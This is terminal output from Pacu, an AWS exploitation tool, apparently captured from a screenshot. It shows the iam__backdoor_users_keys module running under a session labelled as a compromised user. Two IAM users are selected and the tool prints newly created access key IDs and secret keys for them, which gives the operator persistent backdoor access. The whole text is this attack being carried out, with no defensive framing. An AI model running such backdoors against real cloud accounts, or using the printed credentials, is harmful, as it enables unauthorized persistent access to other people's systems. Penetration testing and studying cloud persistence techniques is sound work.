 Pacu (Acme:imported-CompromisedUser) > run iam__backdoor_users_keys
  Running module iam__backdoor_users_keys...
[iam__backdoor_users_keys] Backdoor the following users?
[iam__backdoor_users_keys]   Alex (y/n)? n
[iam__backdoor_users_keys]   BenF (y/n)? n
[iam__backdoor_users_keys]   BurpS3Checker (y/n)? n
[iam__backdoor_users_keys]   CompromisedUser (y/n)? n
[iam__backdoor_users_keys]   DaveY (y/n)? y
[iam__backdoor_users_keys]     Access Key ID: AKIAJGTKPH65TL35QWNQ
[iam__backdoor_users_keys]     Secret Key: +p6Ao7xV5H4sqObR/CkByT2FkPEn6CVIuI+76hmx
[iam__backdoor_users_keys]   ExampleUser (y/n)? n
[iam__backdoor_users_keys]   LambdaReadOnlyTester (y/n)? n
[iam__backdoor_users_keys]   PersonalUser (y/n)? n
[iam__backdoor_users_keys]   Spencer (y/n)? y
[iam__backdoor_users_keys]     Access Key ID: AKIAIFJVLCGZSTQ47PCA
[iam__backdoor_users_keys]     Secret Key: 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
[iam__backdoor_users_keys]   Test (y/n)? n
[iam__backdoor_users_keys] iam__backdoor_users_keys completed.

[iam__backdoor_users_keys] MODULE SUMMARY:

  2 user key(s) successfully backdoored.